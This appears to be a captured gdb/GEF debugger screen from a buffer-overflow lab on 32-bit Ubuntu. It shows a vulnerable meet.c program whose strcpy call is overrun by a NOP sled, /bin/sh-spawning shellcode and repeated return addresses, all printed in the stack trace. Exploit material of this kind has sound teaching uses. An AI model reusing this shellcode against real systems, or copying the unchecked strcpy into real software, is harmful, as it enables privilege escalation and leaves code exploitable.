 Ubuntu 16.04 i386 [Running] - Oracle VM VirtualBox
/bin/bash
En
10:45 AM
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 231x56
$eax   : 0x34f
$ebx   : 0x80481a8   →  <_init+0> push ebx
$ecx   : 0x7ffffcb1
$edx   : 0x80eb4d4   →  0x00000000
$esp   : 0xbfffebec  →  0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
$ebp   : 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
$esi   : 0x80ea00c   →  0x08066fc0  →  <__strcpy_sse2+0> mov edx, DWORD PTR [esp+0x4]
$edi   : 0x45
$eip   : 0x80488e8   →  <greeting+108> ret
$eflags: [carry parity ADJUST zero SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0073  $fs: 0x0000  $ss: 0x007b  $ds: 0x007b  $gs: 0x0033  $es: 0x007b
[ stack ]
0xbfffebec│+0x00: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"       ← $esp
0xbfffebf0│+0x04: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffebf4│+0x08: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffebf8│+0x0c: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffebfc│+0x10: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffec00│+0x14: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffec04│+0x18: 0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
0xbfffec08│+0x1c: 0xbfffec00  →  0xbfffef3a  →  "b'\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x90\\x[...]"
[ code:i386 ]
0x80488df <greeting+99>    or     eax, 0x83000064
0x80488e4 <greeting+104>   les    ecx, FWORD PTR [eax+edx*4]
0x80488e7 <greeting+107>   leave
→  0x80488e8 <greeting+108>   ret
↳  0xbfffef3a                  nop
0xbfffef3b                  nop
0xbfffef3c                  nop
0xbfffef3d                  nop
0xbfffef3e                  nop
0xbfffef3f                  nop
[ source:meet.c+11 ]
6      printf ("The address of the name array is: %p\n", (void*) &name);          // for diagnostics
7      printf ("The address of temp1 is: %p\n", (void*) &temp1);                  // for diagnostics
8      printf ("The address of temp2 is: %p\n", (void*) &temp2);                  // for diagnostics
9      strcpy (name, temp2);                       // copy the function argumemt to name
10      printf ("Hello %s %s\n", temp1, name);      // print out the greeting
→   11  }
12
13  void main (int argc, char * argv[]) {           // note the format for the argumemts
14      greeting (argv[1], argv[2]);                // call function, pass title and name
15      printf ("Bye %s %s\n", argv[1], argv[2]);   // say "bye"
16  }                                               // exit program
[ threads ]
[#0] Id 1, Name: "meet", stopped, reason: SINGLE STEP
[ trace ]
[#0] 0x80488e8 → Name: greeting(temp1=0xbfffef3a '\220' <repeats 175 times>, "\061\300\061۰\027̀\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f̀1ۉ\330@̀\350\334\377\377\377/bin/sh", '\220' <repeats 27 times>, ":\357\37
7\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\
357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\
357\377\277:\357\377\277", temp2=0xbfffef3a '\220' <repeats 175 times>, "\061\300\061۰\027̀\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f̀1ۉ\330@̀\350\334\377\377\377/bin/sh", '\220' <repeats 27 times>, ":\357\377\277
:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\
277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\377\277:\357\3
77\277:\357\377\277")
[#1] 0xbfffef3a → nop
gef➤